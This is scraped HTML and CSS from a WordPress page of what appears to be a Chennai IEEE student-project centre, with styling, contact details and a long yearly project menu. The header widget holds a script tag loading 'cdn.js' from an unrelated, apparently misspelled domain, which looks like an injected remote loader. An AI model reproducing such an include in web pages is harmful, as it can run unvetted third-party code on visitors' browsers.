.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-267 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-267">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
